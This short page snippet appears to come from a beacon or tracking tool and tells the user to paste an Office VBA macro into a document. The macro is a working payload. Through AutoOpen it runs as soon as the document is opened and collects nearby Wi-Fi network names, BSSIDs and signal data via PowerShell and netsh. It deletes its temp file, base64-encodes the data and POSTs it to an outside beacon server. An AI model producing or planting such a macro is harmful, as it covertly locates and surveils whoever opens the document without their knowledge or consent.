 The macro should be copied to the clipboard.
If not, simply copy and paste this into your document:
Sub AutoOpen()
Set objWSH = CreateObject("WScript.Shell")
wifi = objWSH.Exec("powershell netsh wlan show networks mode=bssid | findstr 'SSID Signal Channel'").StdOut.ReadAll
Open Environ("temp") & "\wifidat.txt" For Output As #1
Print #1, wifi
Close #1
wifi = objWSH.Exec("powershell Get-Content %TEMP%\wifidat.txt -Encoding UTF8 -Raw").StdOut.ReadAll
Kill Environ("temp") & "\wifidat.txt"
wifienc = objWSH.Exec("powershell -Command ""& {[System.Convert]::ToBase64String([System.Text.Encoding]::UTF8.GetBytes('" & wifi & "'))}""").StdOut.ReadAll
Set objHTTP = CreateObject("MSXML2.ServerXMLHTTP")
objHTTP.Open "POST", "http://10.99.9.246:5000/api/beacon/aedc4c63-8d13-4a22-81c5-d52d32293867/VBA"
objHTTP.setRequestHeader "Content-Type", "application/x-www-form-urlencoded"
objHTTP.Send "os=windows&data=" & wifienc
End Sub
OK